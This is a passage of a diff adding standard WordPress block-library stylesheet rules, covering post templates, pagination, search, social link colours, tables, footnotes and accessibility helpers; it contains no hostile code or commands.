+.wp-block-post-template.is-flex-container>li {
+    margin: 0;
+    width: 100%
+}
+
+@media (min-width:600px) {
+    .wp-block-post-template.is-flex-container.is-flex-container.columns-2>li {
+        width: calc(50% - .625em)
+    }
+    .wp-block-post-template.is-flex-container.is-flex-container.columns-3>li {
+        width: calc(33.33333% - .83333em)
+    }
+    .wp-block-post-template.is-flex-container.is-flex-container.columns-4>li {
+        width: calc(25% - .9375em)
+    }
+    .wp-block-post-template.is-flex-container.is-flex-container.columns-5>li {
+        width: calc(20% - 1em)
+    }
+    .wp-block-post-template.is-flex-container.is-flex-container.columns-6>li {
+        width: calc(16.66667% - 1.04167em)
+    }
+}
+
+@media (max-width:600px) {
+    .wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid {
+        grid-template-columns: 1fr
+    }
+}
+
+.wp-block-post-template-is-layout-constrained>li>.alignright,
+.wp-block-post-template-is-layout-flow>li>.alignright {
+    -webkit-margin-start: 2em;
+    -webkit-margin-end: 0;
+    float: right;
+    margin-inline-end: 0;
+    margin-inline-start: 2em
+}
+
+.wp-block-post-template-is-layout-constrained>li>.alignleft,
+.wp-block-post-template-is-layout-flow>li>.alignleft {
+    -webkit-margin-start: 0;
+    -webkit-margin-end: 2em;
+    float: left;
+    margin-inline-end: 2em;
+    margin-inline-start: 0
+}
+
+.wp-block-post-template-is-layout-constrained>li>.aligncenter,
+.wp-block-post-template-is-layout-flow>li>.aligncenter {
+    -webkit-margin-start: auto;
+    -webkit-margin-end: auto;
+    margin-inline-end: auto;
+    margin-inline-start: auto
+}
+
+.wp-block-query-pagination>.wp-block-query-pagination-next,
+.wp-block-query-pagination>.wp-block-query-pagination-numbers,
+.wp-block-query-pagination>.wp-block-query-pagination-previous {
+    margin-bottom: .5em;
+    margin-right: .5em
+}
+
+.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,
+.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,
+.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child {
+    margin-right: 0
+}
+
+.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type {
+    -webkit-margin-start: auto;
+    margin-inline-start: auto
+}
+
+.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child {
+    -webkit-margin-end: auto;
+    margin-inline-end: auto
+}
+
+.wp-block-query-pagination .wp-block-query-pagination-previous-arrow {
+    display: inline-block;
+    margin-right: 1ch
+}
+
+.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron) {
+    transform: scaleX(1)
+}
+
+.wp-block-query-pagination .wp-block-query-pagination-next-arrow {
+    display: inline-block;
+    margin-left: 1ch
+}
+
+.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron) {
+    transform: scaleX(1)
+}
+
+.wp-block-query-pagination.aligncenter {
+    justify-content: center
+}
+
+.wp-block-query-title,
+.wp-block-quote {
+    box-sizing: border-box
+}
+
+.wp-block-quote {
+    overflow-wrap: break-word
+}
+
+.wp-block-quote.is-large:where(:not(.is-style-plain)),
+.wp-block-quote.is-style-large:where(:not(.is-style-plain)) {
+    margin-bottom: 1em;
+    padding: 0 1em
+}
+
+.wp-block-quote.is-large:where(:not(.is-style-plain)) p,
+.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p {
+    font-size: 1.5em;
+    font-style: italic;
+    line-height: 1.6
+}
+
+.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,
+.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,
+.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,
+.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer {
+    font-size: 1.125em;
+    text-align: right
+}
+
+.wp-block-read-more {
+    display: block;
+    width: -moz-fit-content;
+    width: fit-content
+}
+
+.wp-block-read-more:not([style*=text-decoration]),
+.wp-block-read-more:not([style*=text-decoration]):active,
+.wp-block-read-more:not([style*=text-decoration]):focus {
+    text-decoration: none
+}
+
+ul.wp-block-rss {
+    list-style: none;
+    padding: 0
+}
+
+ul.wp-block-rss.wp-block-rss {
+    box-sizing: border-box
+}
+
+ul.wp-block-rss.alignleft {
+    margin-right: 2em
+}
+
+ul.wp-block-rss.alignright {
+    margin-left: 2em
+}
+
+ul.wp-block-rss.is-grid {
+    display: flex;
+    flex-wrap: wrap;
+    list-style: none;
+    padding: 0
+}
+
+ul.wp-block-rss.is-grid li {
+    margin: 0 1em 1em 0;
+    width: 100%
+}
+
+@media (min-width:600px) {
+    ul.wp-block-rss.columns-2 li {
+        width: calc(50% - 1em)
+    }
+    ul.wp-block-rss.columns-3 li {
+        width: calc(33.33333% - 1em)
+    }
+    ul.wp-block-rss.columns-4 li {
+        width: calc(25% - 1em)
+    }
+    ul.wp-block-rss.columns-5 li {
+        width: calc(20% - 1em)
+    }
+    ul.wp-block-rss.columns-6 li {
+        width: calc(16.66667% - 1em)
+    }
+}
+
+.wp-block-rss__item-author,
+.wp-block-rss__item-publish-date {
+    display: block;
+    font-size: .8125em
+}
+
+.wp-block-search__button {
+    margin-left: 10px;
+    word-break: normal
+}
+
+.wp-block-search__button.has-icon {
+    line-height: 0
+}
+
+.wp-block-search__button svg {
+    fill: currentColor;
+    min-height: 24px;
+    min-width: 24px;
+    vertical-align: text-bottom
+}
+
+:where(.wp-block-search__button) {
+    border: 1px solid #ccc;
+    padding: 6px 10px
+}
+
+.wp-block-search__inside-wrapper {
+    display: flex;
+    flex: auto;
+    flex-wrap: nowrap;
+    max-width: 100%
+}
+
+.wp-block-search__label {
+    width: 100%
+}
+
+.wp-block-search__input {
+    -webkit-appearance: initial;
+    appearance: none;
+    border: 1px solid #949494;
+    flex-grow: 1;
+    margin-left: 0;
+    margin-right: 0;
+    min-width: 3rem;
+    padding: 8px;
+    text-decoration: unset !important
+}
+
+.wp-block-search.wp-block-search__button-only .wp-block-search__button {
+    flex-shrink: 0;
+    margin-left: 0;
+    max-width: calc(100% - 100px)
+}
+
+:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
+    border: 1px solid #949494;
+    box-sizing: border-box;
+    padding: 4px
+}
+
+:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input {
+    border: none;
+    border-radius: 0;
+    padding: 0 4px
+}
+
+:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus {
+    outline: none
+}
+
+:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button) {
+    padding: 4px 8px
+}
+
+.wp-block-search.aligncenter .wp-block-search__inside-wrapper {
+    margin: auto
+}
+
+.wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper {
+    min-width: 0 !important;
+    transition-property: width
+}
+
+.wp-block-search__button-behavior-expand .wp-block-search__input {
+    flex-basis: 100%;
+    transition-duration: .3s
+}
+
+.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden,
+.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper {
+    overflow: hidden
+}
+
+.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__input {
+    border-left-width: 0 !important;
+    border-right-width: 0 !important;
+    flex-basis: 0;
+    flex-grow: 0;
+    margin: 0;
+    min-width: 0 !important;
+    padding-left: 0 !important;
+    padding-right: 0 !important;
+    width: 0 !important
+}
+
+.wp-block[data-align=right] .wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper {
+    float: right
+}
+
+.wp-block-separator {
+    border: 1px solid;
+    border-left: none;
+    border-right: none
+}
+
+.wp-block-separator.is-style-dots {
+    background: none !important;
+    border: none;
+    height: auto;
+    line-height: 1;
+    text-align: center
+}
+
+.wp-block-separator.is-style-dots:before {
+    color: currentColor;
+    content: "···";
+    font-family: serif;
+    font-size: 1.5em;
+    letter-spacing: 2em;
+    padding-left: 2em
+}
+
+.wp-block-site-logo {
+    box-sizing: border-box;
+    line-height: 0
+}
+
+.wp-block-site-logo a {
+    display: inline-block;
+    line-height: 0
+}
+
+.wp-block-site-logo.is-default-size img {
+    height: auto;
+    width: 120px
+}
+
+.wp-block-site-logo img {
+    height: auto;
+    max-width: 100%
+}
+
+.wp-block-site-logo a,
+.wp-block-site-logo img {
+    border-radius: inherit
+}
+
+.wp-block-site-logo.aligncenter {
+    margin-left: auto;
+    margin-right: auto;
+    text-align: center
+}
+
+.wp-block-site-logo.is-style-rounded {
+    border-radius: 9999px
+}
+
+.wp-block-site-title a {
+    color: inherit
+}
+
+.wp-block-social-links {
+    background: none;
+    box-sizing: border-box;
+    margin-left: 0;
+    padding-left: 0;
+    padding-right: 0;
+    text-indent: 0
+}
+
+.wp-block-social-links .wp-social-link a,
+.wp-block-social-links .wp-social-link a:hover {
+    border-bottom: 0;
+    box-shadow: none;
+    text-decoration: none
+}
+
+.wp-block-social-links .wp-social-link a {
+    padding: .25em
+}
+
+.wp-block-social-links .wp-social-link svg {
+    height: 1em;
+    width: 1em
+}
+
+.wp-block-social-links .wp-social-link span:not(.screen-reader-text) {
+    font-size: .65em;
+    margin-left: .5em;
+    margin-right: .5em
+}
+
+.wp-block-social-links.has-small-icon-size {
+    font-size: 16px
+}
+
+.wp-block-social-links,
+.wp-block-social-links.has-normal-icon-size {
+    font-size: 24px
+}
+
+.wp-block-social-links.has-large-icon-size {
+    font-size: 36px
+}
+
+.wp-block-social-links.has-huge-icon-size {
+    font-size: 48px
+}
+
+.wp-block-social-links.aligncenter {
+    display: flex;
+    justify-content: center
+}
+
+.wp-block-social-links.alignright {
+    justify-content: flex-end
+}
+
+.wp-block-social-link {
+    border-radius: 9999px;
+    display: block;
+    height: auto;
+    transition: transform .1s ease
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .wp-block-social-link {
+        transition-delay: 0s;
+        transition-duration: 0s
+    }
+}
+
+.wp-block-social-link a {
+    align-items: center;
+    display: flex;
+    line-height: 0;
+    transition: transform .1s ease
+}
+
+.wp-block-social-link:hover {
+    transform: scale(1.1)
+}
+
+.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,
+.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,
+.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,
+.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,
+.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited {
+    fill: currentColor;
+    color: currentColor
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link {
+    background-color: #f0f0f0;
+    color: #444
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon {
+    background-color: #f90;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp {
+    background-color: #1ea0c3;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance {
+    background-color: #0757fe;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen {
+    background-color: #1e1f26;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart {
+    background-color: #02e49b;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble {
+    background-color: #e94c89;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox {
+    background-color: #4280ff;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy {
+    background-color: #f45800;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook {
+    background-color: #1778f2;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx {
+    background-color: #000;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr {
+    background-color: #0461dd;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare {
+    background-color: #e65678;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github {
+    background-color: #24292d;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads {
+    background-color: #eceadd;
+    color: #382110
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google {
+    background-color: #ea4434;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram {
+    background-color: #f00075;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm {
+    background-color: #e21b24;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin {
+    background-color: #0d66c2;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon {
+    background-color: #3288d4;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium {
+    background-color: #02ab6c;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup {
+    background-color: #f6405f;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon {
+    background-color: #ff424d;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest {
+    background-color: #e60122;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket {
+    background-color: #ef4155;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit {
+    background-color: #ff4500;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype {
+    background-color: #0478d7;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat {
+    stroke: #000;
+    background-color: #fefc00;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud {
+    background-color: #ff5600;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify {
+    background-color: #1bd760;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram {
+    background-color: #2aabee;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-threads,
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok {
+    background-color: #000;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr {
+    background-color: #011835;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch {
+    background-color: #6440a4;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter {
+    background-color: #1da1f2;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo {
+    background-color: #1eb7ea;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk {
+    background-color: #4680c2;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress {
+    background-color: #3499cd;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp {
+    background-color: #25d366;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-x {
+    background-color: #000;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp {
+    background-color: #d32422;
+    color: #fff
+}
+
+.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube {
+    background-color: red;
+    color: #fff
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link {
+    background: none
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link a {
+    padding: 0
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link svg {
+    height: 1.25em;
+    width: 1.25em
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-amazon {
+    color: #f90
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp {
+    color: #1ea0c3
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-behance {
+    color: #0757fe
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-codepen {
+    color: #1e1f26
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart {
+    color: #02e49b
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble {
+    color: #e94c89
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox {
+    color: #4280ff
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-etsy {
+    color: #f45800
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-facebook {
+    color: #1778f2
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx {
+    color: #000
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-flickr {
+    color: #0461dd
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare {
+    color: #e65678
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-github {
+    color: #24292d
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads {
+    color: #382110
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-google {
+    color: #ea4434
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-instagram {
+    color: #f00075
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm {
+    color: #e21b24
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin {
+    color: #0d66c2
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon {
+    color: #3288d4
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-medium {
+    color: #02ab6c
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-meetup {
+    color: #f6405f
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-patreon {
+    color: #ff424d
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest {
+    color: #e60122
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-pocket {
+    color: #ef4155
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-reddit {
+    color: #ff4500
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-skype {
+    color: #0478d7
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat {
+    stroke: #000;
+    color: #fff
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud {
+    color: #ff5600
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-spotify {
+    color: #1bd760
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-telegram {
+    color: #2aabee
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-threads,
+.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok {
+    color: #000
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr {
+    color: #011835
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-twitch {
+    color: #6440a4
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-twitter {
+    color: #1da1f2
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo {
+    color: #1eb7ea
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-vk {
+    color: #4680c2
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp {
+    color: #25d366
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress {
+    color: #3499cd
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-x {
+    color: #000
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-yelp {
+    color: #d32422
+}
+
+.wp-block-social-links.is-style-logos-only .wp-social-link-youtube {
+    color: red
+}
+
+.wp-block-social-links.is-style-pill-shape .wp-social-link {
+    width: auto
+}
+
+.wp-block-social-links.is-style-pill-shape .wp-social-link a {
+    padding-left: .66667em;
+    padding-right: .66667em
+}
+
+.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label {
+    color: #000
+}
+
+.wp-block-spacer {
+    clear: both
+}
+
+.wp-block-tag-cloud {
+    box-sizing: border-box
+}
+
+.wp-block-tag-cloud.aligncenter {
+    justify-content: center;
+    text-align: center
+}
+
+.wp-block-tag-cloud.alignfull {
+    padding-left: 1em;
+    padding-right: 1em
+}
+
+.wp-block-tag-cloud a {
+    display: inline-block;
+    margin-right: 5px
+}
+
+.wp-block-tag-cloud span {
+    display: inline-block;
+    margin-left: 5px;
+    text-decoration: none
+}
+
+.wp-block-tag-cloud.is-style-outline {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 1ch
+}
+
+.wp-block-tag-cloud.is-style-outline a {
+    border: 1px solid;
+    font-size: unset !important;
+    margin-right: 0;
+    padding: 1ch 2ch;
+    text-decoration: none !important
+}
+
+.wp-block-table {
+    overflow-x: auto
+}
+
+.wp-block-table table {
+    border-collapse: collapse;
+    width: 100%
+}
+
+.wp-block-table thead {
+    border-bottom: 3px solid
+}
+
+.wp-block-table tfoot {
+    border-top: 3px solid
+}
+
+.wp-block-table td,
+.wp-block-table th {
+    border: 1px solid;
+    padding: .5em
+}
+
+.wp-block-table .has-fixed-layout {
+    table-layout: fixed;
+    width: 100%
+}
+
+.wp-block-table .has-fixed-layout td,
+.wp-block-table .has-fixed-layout th {
+    word-break: break-word
+}
+
+.wp-block-table.aligncenter,
+.wp-block-table.alignleft,
+.wp-block-table.alignright {
+    display: table;
+    width: auto
+}
+
+.wp-block-table.aligncenter td,
+.wp-block-table.aligncenter th,
+.wp-block-table.alignleft td,
+.wp-block-table.alignleft th,
+.wp-block-table.alignright td,
+.wp-block-table.alignright th {
+    word-break: break-word
+}
+
+.wp-block-table .has-subtle-light-gray-background-color {
+    background-color: #f3f4f5
+}
+
+.wp-block-table .has-subtle-pale-green-background-color {
+    background-color: #e9fbe5
+}
+
+.wp-block-table .has-subtle-pale-blue-background-color {
+    background-color: #e7f5fe
+}
+
+.wp-block-table .has-subtle-pale-pink-background-color {
+    background-color: #fcf0ef
+}
+
+.wp-block-table.is-style-stripes {
+    background-color: transparent;
+    border-bottom: 1px solid #f0f0f0;
+    border-collapse: inherit;
+    border-spacing: 0
+}
+
+.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
+    background-color: #f0f0f0
+}
+
+.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd) {
+    background-color: #f3f4f5
+}
+
+.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd) {
+    background-color: #e9fbe5
+}
+
+.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd) {
+    background-color: #e7f5fe
+}
+
+.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd) {
+    background-color: #fcf0ef
+}
+
+.wp-block-table.is-style-stripes td,
+.wp-block-table.is-style-stripes th {
+    border-color: transparent
+}
+
+.wp-block-table .has-border-color td,
+.wp-block-table .has-border-color th,
+.wp-block-table .has-border-color tr,
+.wp-block-table .has-border-color>* {
+    border-color: inherit
+}
+
+.wp-block-table table[style*=border-top-color] tr:first-child,
+.wp-block-table table[style*=border-top-color] tr:first-child td,
+.wp-block-table table[style*=border-top-color] tr:first-child th,
+.wp-block-table table[style*=border-top-color]>*,
+.wp-block-table table[style*=border-top-color]>* td,
+.wp-block-table table[style*=border-top-color]>* th {
+    border-top-color: inherit
+}
+
+.wp-block-table table[style*=border-top-color] tr:not(:first-child) {
+    border-top-color: currentColor
+}
+
+.wp-block-table table[style*=border-right-color] td:last-child,
+.wp-block-table table[style*=border-right-color] th,
+.wp-block-table table[style*=border-right-color] tr,
+.wp-block-table table[style*=border-right-color]>* {
+    border-right-color: inherit
+}
+
+.wp-block-table table[style*=border-bottom-color] tr:last-child,
+.wp-block-table table[style*=border-bottom-color] tr:last-child td,
+.wp-block-table table[style*=border-bottom-color] tr:last-child th,
+.wp-block-table table[style*=border-bottom-color]>*,
+.wp-block-table table[style*=border-bottom-color]>* td,
+.wp-block-table table[style*=border-bottom-color]>* th {
+    border-bottom-color: inherit
+}
+
+.wp-block-table table[style*=border-bottom-color] tr:not(:last-child) {
+    border-bottom-color: currentColor
+}
+
+.wp-block-table table[style*=border-left-color] td:first-child,
+.wp-block-table table[style*=border-left-color] th,
+.wp-block-table table[style*=border-left-color] tr,
+.wp-block-table table[style*=border-left-color]>* {
+    border-left-color: inherit
+}
+
+.wp-block-table table[style*=border-style] td,
+.wp-block-table table[style*=border-style] th,
+.wp-block-table table[style*=border-style] tr,
+.wp-block-table table[style*=border-style]>* {
+    border-style: inherit
+}
+
+.wp-block-table table[style*=border-width] td,
+.wp-block-table table[style*=border-width] th,
+.wp-block-table table[style*=border-width] tr,
+.wp-block-table table[style*=border-width]>* {
+    border-style: inherit;
+    border-width: inherit
+}
+
+:where(.wp-block-term-description) {
+    margin-bottom: var(--wp--style--block-gap);
+    margin-top: var(--wp--style--block-gap)
+}
+
+.wp-block-term-description p {
+    margin-bottom: 0;
+    margin-top: 0
+}
+
+.wp-block-text-columns,
+.wp-block-text-columns.aligncenter {
+    display: flex
+}
+
+.wp-block-text-columns .wp-block-column {
+    margin: 0 1em;
+    padding: 0
+}
+
+.wp-block-text-columns .wp-block-column:first-child {
+    margin-left: 0
+}
+
+.wp-block-text-columns .wp-block-column:last-child {
+    margin-right: 0
+}
+
+.wp-block-text-columns.columns-2 .wp-block-column {
+    width: 50%
+}
+
+.wp-block-text-columns.columns-3 .wp-block-column {
+    width: 33.33333%
+}
+
+.wp-block-text-columns.columns-4 .wp-block-column {
+    width: 25%
+}
+
+pre.wp-block-verse {
+    overflow: auto;
+    white-space: pre-wrap
+}
+
+:where(pre.wp-block-verse) {
+    font-family: inherit
+}
+
+.wp-block-video {
+    box-sizing: border-box
+}
+
+.wp-block-video video {
+    vertical-align: middle;
+    width: 100%
+}
+
+@supports (position:sticky) {
+    .wp-block-video [poster] {
+        object-fit: cover
+    }
+}
+
+.wp-block-video.aligncenter {
+    text-align: center
+}
+
+.wp-block-video figcaption {
+    margin-bottom: 1em;
+    margin-top: .5em
+}
+
+.editor-styles-wrapper,
+.entry-content {
+    counter-reset: footnotes
+}
+
+a[data-fn].fn {
+    counter-increment: footnotes;
+    display: inline-flex;
+    font-size: smaller;
+    text-decoration: none;
+    text-indent: -9999999px;
+    vertical-align: super
+}
+
+a[data-fn].fn:after {
+    content: "[" counter(footnotes) "]";
+    float: left;
+    text-indent: 0
+}
+
+.wp-element-button {
+    cursor: pointer
+}
+
+:root {
+    --wp--preset--font-size--normal: 16px;
+    --wp--preset--font-size--huge: 42px
+}
+
+:root .has-very-light-gray-background-color {
+    background-color: #eee
+}
+
+:root .has-very-dark-gray-background-color {
+    background-color: #313131
+}
+
+:root .has-very-light-gray-color {
+    color: #eee
+}
+
+:root .has-very-dark-gray-color {
+    color: #313131
+}
+
+:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
+    background: linear-gradient(135deg, #00d084, #0693e3)
+}
+
+:root .has-purple-crush-gradient-background {
+    background: linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe)
+}
+
+:root .has-hazy-dawn-gradient-background {
+    background: linear-gradient(135deg, #faaca8, #dad0ec)
+}
+
+:root .has-subdued-olive-gradient-background {
+    background: linear-gradient(135deg, #fafae1, #67a671)
+}
+
+:root .has-atomic-cream-gradient-background {
+    background: linear-gradient(135deg, #fdd79a, #004a59)
+}
+
+:root .has-nightshade-gradient-background {
+    background: linear-gradient(135deg, #330968, #31cdcf)
+}
+
+:root .has-midnight-gradient-background {
+    background: linear-gradient(135deg, #020381, #2874fc)
+}
+
+.has-regular-font-size {
+    font-size: 1em
+}
+
+.has-larger-font-size {
+    font-size: 2.625em
+}
+
+.has-normal-font-size {
+    font-size: var(--wp--preset--font-size--normal)
+}
+
+.has-huge-font-size {
+    font-size: var(--wp--preset--font-size--huge)
+}
+
+.has-text-align-center {
+    text-align: center
+}
+
+.has-text-align-left {
+    text-align: left
+}
+
+.has-text-align-right {
+    text-align: right
+}
+
+#end-resizable-editor-section {
+    display: none
+}
+
+.aligncenter {
+    clear: both
+}
+
+.items-justified-left {
+    justify-content: flex-start
+}
+
+.items-justified-center {
+    justify-content: center
+}
+
+.items-justified-right {
+    justify-content: flex-end
+}
+
+.items-justified-space-between {
+    justify-content: space-between
+}
+
+.screen-reader-text {
+    clip: rect(1px, 1px, 1px, 1px);
+    word-wrap: normal !important;
+    border: 0;
+    -webkit-clip-path: inset(50%);
+    clip-path: inset(50%);
+    height: 1px;
+    margin: -1px;
+    overflow: hidden;
+    padding: 0;
+    position: absolute;
+    width: 1px
+}
+
+.screen-reader-text:focus {
+    clip: auto !important;
+    background-color: #ddd;
+    -webkit-clip-path: none;
+    clip-path: none;
+    color: #444;
+    display: block;
+    font-size: 1em;
+    height: auto;
+    left: 5px;
+    line-height: normal;
+    padding: 15px 23px 14px;
+    text-decoration: none;
+    top: 5px;
+    width: auto;
+    z-index: 100000
+}
+
+html :where(.has-border-color) {
+    border-style: solid
+}
+
+html :where([style*=border-top-color]) {
+    border-top-style: solid
+}
+
+html :where([style*=border-right-color]) {
+    border-right-style: solid
+}
+
+html :where([style*=border-bottom-color]) {
+    border-bottom-style: solid
+}
+
+html :where([style*=border-left-color]) {
+    border-left-style: solid
+}
+
+html :where([style*=border-width]) {
+    border-style: solid
+}
+
+html :where([style*=border-top-width]) {
+    border-top-style: solid
+}
+
+html :where([style*=border-right-width]) {
